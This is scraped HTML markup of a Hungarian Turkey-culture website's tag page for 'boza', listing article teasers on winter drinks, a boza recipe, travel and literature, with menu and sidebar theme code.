class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Boza</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: boza</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/teli-lelekmelegitok-salep-boza-sult-gesztenye/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Téli lélekmelegítők: salep, boza, sült gesztenye" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2016/11/5766390884_6f32b1469a_w-324x160.jpg"   alt="" title="Téli lélekmelegítők: salep, boza, sült gesztenye" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/teli-lelekmelegitok-salep-boza-sult-gesztenye/aktualis/elet-stilus/"  rel="bookmark" title="Téli lélekmelegítők: salep, boza, sült gesztenye">Téli lélekmelegítők: salep, boza, sült gesztenye</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-29T08:32:33+01:00" >2016. nov 29.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/pamuk-a-nemiseg-olyan-csoda-amely-csak-a-varakozas-reven-valosul-meg/kultura/"  rel="bookmark" class="td-image-wrap " title="Pamuk: A nemiség olyan csoda, amely csak a várakozás révén valósul meg" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2016/04/covers_380191-324x160.jpg"   alt="" title="Pamuk: A nemiség olyan csoda, amely csak a várakozás révén valósul meg" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/pamuk-a-nemiseg-olyan-csoda-amely-csak-a-varakozas-reven-valosul-meg/kultura/"  rel="bookmark" title="Pamuk: A nemiség olyan csoda, amely csak a várakozás révén valósul meg">Pamuk: A nemiség olyan csoda, amely csak a várakozás révén valósul...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-12T06:32:59+02:00" >2016. júl 12.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/miert-erdemes-telen-torokorszagba-latogatni/utazas/erdekessegek-utazas/"  rel="bookmark" class="td-image-wrap " title="Miért érdemes télen Törökországba látogatni?" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/12/turkey-4873933_640-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/12/turkey-4873933_640-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/12/turkey-4873933_640-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Miért érdemes télen Törökországba látogatni?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/miert-erdemes-telen-torokorszagba-latogatni/utazas/erdekessegek-utazas/"  rel="bookmark" title="Miért érdemes télen Törökországba látogatni?">Miért érdemes télen Törökországba látogatni?</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-31T11:00:05+01:00" >2015. dec 31.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fuszeres-piritott-csicseriborso/gasztro/"  rel="bookmark" class="td-image-wrap " title="Fűszeres, pirított csicseriborsó" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/12/csicseri1-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/12/csicseri1-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/12/csicseri1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Fűszeres, pirított csicseriborsó" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fuszeres-piritott-csicseriborso/gasztro/"  rel="bookmark" title="Fűszeres, pirított csicseriborsó">Fűszeres, pirított csicseriborsó</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-30T23:13:56+01:00" >2015. dec 30.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/boza-bulgurbol-es-rizsbol-torok-recept/gasztro/erdekessegek/"  rel="bookmark" class="td-image-wrap " title="Boza bulgurból és rizsből (török recept)" ><img width="320" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/02/boza-320x160.jpg"   alt="" title="Boza bulgurból és rizsből (török recept)" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/boza-bulgurbol-es-rizsbol-torok-recept/gasztro/erdekessegek/"  rel="bookmark" title="Boza bulgurból és rizsből (török recept)">Boza bulgurból és rizsből (török recept)</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-20T13:29:28+01:00" >2015. febr 20.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud 